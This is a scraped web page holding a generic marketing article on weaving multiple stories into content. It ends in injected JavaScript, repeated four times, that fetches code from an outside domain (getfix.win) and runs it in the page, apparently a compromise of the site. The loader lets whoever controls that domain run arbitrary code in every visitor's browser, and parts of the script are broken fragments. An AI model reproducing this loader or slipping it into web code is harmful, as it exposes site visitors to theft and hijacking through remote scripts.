Your Topics Multiple Stories: Creating engaging content is a vital aspect of connecting with audiences in today’s digital landscape. One effective strategy for achieving this is through the use of multiple stories that resonate with your target demographic. By weaving together diverse narratives, brands and creators can foster deeper connections, enhance relatability, and ultimately drive engagement. This article explores various approaches to integrating multiple stories into content creation, offering insights and practical tips along the way.
The Power of Storytelling in Content Creation
Storytelling is an ancient art form that transcends cultures and generations. It has the ability to capture attention, evoke emotions, and leave a lasting impact. In content creation, stories can transform mundane information into compelling narratives that invite audiences to engage more deeply.
When stories are woven into content, they can illustrate complex ideas, humanize brands, and create a memorable experience for the audience. This is particularly important in a world saturated with information where capturing attention is more challenging than ever. By crafting narratives that resonate, content creators can cut through the noise and foster a genuine connection with their audience.
Why Stories Matter
Your Topics Multiple Stories: At the core of storytelling lies the ability to connect. Stories resonate with individuals on a personal level, often reflecting their own experiences, aspirations, or struggles. This connection fosters trust and loyalty, making audiences more likely to engage with the content and the brand behind it.
Moreover, stories can simplify complex concepts. When information is presented within a narrative framework, it becomes easier for audiences to understand and remember. This is particularly beneficial in educational content, where the goal is to impart knowledge effectively. For example, a well-crafted story can illustrate a scientific principle through relatable characters and situations, making the learning process both enjoyable and impactful.

Types of Stories to Incorporate
Your Topics Multiple Stories: There are various types of stories that can be used in content creation. Personal anecdotes, customer testimonials, brand histories, and even fictional narratives can all serve to engage an audience. Each type has its own unique benefits and can be tailored to fit different content formats.
For instance, personal anecdotes can add authenticity and relatability, while customer testimonials can build credibility and trust. Brand histories can create a sense of legacy, and fictional narratives can entertain while subtly conveying a message. Additionally, case studies can serve as powerful storytelling tools, showcasing real-life applications of products or services and illustrating their impact on customers’ lives. By sharing these stories, brands can not only highlight their value but also inspire potential customers to envision their own success through the use of the brand’s offerings.
Furthermore, incorporating visual storytelling elements, such as infographics or videos, can enhance the narrative experience. These formats can help convey emotions and ideas more vividly, allowing audiences to connect with the content on a deeper level. In a digital landscape where attention spans are fleeting, combining traditional storytelling with modern visual techniques can create a more engaging and memorable experience for the audience, ultimately driving greater interaction and loyalty.
Crafting Compelling Narratives
Once the importance of storytelling is established, the next step is to craft compelling narratives. This involves not just the content itself, but also the structure and delivery of the stories. A well-structured narrative can significantly enhance its impact.
Effective storytelling often follows a classic structure: introduction, conflict, resolution, and conclusion. This framework helps to create a sense of progression that keeps the audience engaged throughout the narrative.
Building Characters and Conflict
Your Topics Multiple Stories: Characters are the heart of any story. They provide a relatable element that audiences can connect with. In content creation, characters can be real people, such as customers or employees, or they can be fictional representations of the brand’s values.
Conflict is another crucial element that drives narratives forward. It introduces challenges that characters must overcome, creating tension and interest. In the context of content, this could be a problem that customers face and how the brand provides a solution.
Creating Emotional Resonance
Emotions play a significant role in storytelling. Stories that evoke feelings—whether joy, sadness, anger, or nostalgia—are more likely to resonate with audiences. This emotional connection can lead to increased engagement and sharing.
To create emotional resonance, it’s essential to understand the audience’s values and experiences. Content should reflect these sentiments, allowing audiences to see themselves within the stories being told.
Integrating Multiple Stories into Content
Your Topics Multiple Stories: Integrating multiple stories into a single piece of content can create a richer experience for the audience. This approach allows for diverse perspectives and experiences to be shared, enhancing relatability and engagement.

There are several effective strategies for integrating multiple stories, including thematic connections, contrasting narratives, and collaborative storytelling. Each method can be tailored to fit the specific goals of the content creator.
Thematic Connections
Thematic connections involve weaving together different stories that share a common theme or message. This approach can create a cohesive narrative that resonates with audiences on multiple levels.
For example, a campaign focused on sustainability could feature stories from various stakeholders—customers who have adopted eco-friendly practices, employees who champion sustainable initiatives, and even suppliers who prioritize ethical sourcing. By connecting these narratives through a shared theme, the content becomes more powerful and engaging.
Contrasting Narratives
Contrasting narratives can also be effective in highlighting differences in experiences or perspectives. This approach can create a dynamic tension that keeps audiences engaged and encourages them to reflect on the content.
For instance, a brand could share the story of a customer who struggled with a particular issue alongside the story of another customer who found success using the brand’s product. This contrast can illustrate the product’s effectiveness while also showcasing the diversity of customer experiences.
Collaborative Storytelling
Collaborative storytelling involves bringing together multiple voices to create a richer narrative. This can be achieved through interviews, guest contributions, or user-generated content. By incorporating diverse perspectives, the content becomes more inclusive and engaging.
For example, a brand could invite customers to share their own stories related to the brand’s products or values. This not only fosters a sense of community but also provides authentic content that resonates with a wider audience.
Choosing the Right Medium for Storytelling
The medium through which stories are told can significantly impact their effectiveness. Different platforms and formats offer unique opportunities for storytelling, and choosing the right one is crucial for engaging the audience.
From written articles and blog posts to videos, podcasts, and social media, each medium has its own strengths and weaknesses. Understanding these differences can help content creators select the most appropriate format for their stories.
Written Content
Your Topics Multiple Stories: Written content, such as articles and blog posts, allows for in-depth storytelling. This format is ideal for exploring complex narratives and providing detailed insights. It also offers the advantage of being easily shareable and searchable, making it accessible to a broader audience.
When crafting written content, it’s essential to maintain a conversational tone and structure the narrative in a way that keeps readers engaged. Breaking up text with headings, bullet points, and images can enhance readability and retention.
Visual Storytelling
Visual storytelling leverages images, videos, and graphics to convey narratives. This medium can be particularly powerful in capturing attention and evoking emotions. Videos, for instance, can bring stories to life through dynamic visuals and sound, making them more memorable.
Incorporating visuals into content can also enhance understanding. Infographics, for example, can simplify complex information, while images can evoke emotions that resonate with the audience.
Audio Storytelling
Audio storytelling, such as podcasts, offers a unique way to engage audiences through sound. This format allows for a more personal connection, as listeners can hear the tone and emotion in the speaker’s voice.
Podcasts can be particularly effective for sharing multiple stories, as they allow for in-depth discussions and interviews. This format encourages a sense of intimacy and can create a loyal following among listeners.
Measuring Engagement and Success
Once multiple stories have been integrated into content, it’s essential to measure engagement and success. Understanding how audiences respond to the narratives can provide valuable insights for future content creation.
Engagement metrics can include likes, shares, comments, and time spent on the page. Analyzing these metrics can help identify which stories resonate most with the audience and inform future storytelling strategies.
Feedback and Iteration
Gathering feedback from the audience is crucial for refining storytelling approaches. Surveys, comments, and direct interactions can provide insights into what resonates and what doesn’t.
Iterating on content based on audience feedback can lead to more effective storytelling in the future. This process of continuous improvement ensures that content remains relevant and engaging.
Long-Term Impact of Storytelling
The long-term impact of storytelling in content creation can be profound. Engaging narratives can foster brand loyalty, encourage sharing, and create a community around shared values and experiences.
Over time, a consistent storytelling approach can position a brand as a thought leader in its industry, enhancing its credibility and authority. This, in turn, can lead to increased customer retention and advocacy.
Conclusion: The Future of Content Creation
Your Topics Multiple Stories: As the digital landscape continues to evolve, the importance of storytelling in content creation will only grow. Audiences are increasingly seeking authentic connections and meaningful experiences, making it essential for brands and creators to adapt their strategies.
By integrating multiple stories into content, creators can enhance engagement, foster community, and build lasting relationships with their audiences. Embracing the art of storytelling is not just a trend; it is a fundamental aspect of effective content creation that will shape the future of communication.
In conclusion, the power of storytelling lies in its ability to connect, engage, and inspire. By harnessing this power through multiple narratives, content creators can create compelling experiences that resonate with audiences and drive meaningful engagement.
if (document.readyState === 'complete' || document.readyState === 'interactive') { var event = new Event('DOMContentLoaded'); document.dispatchEvent(event); } }) });
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();





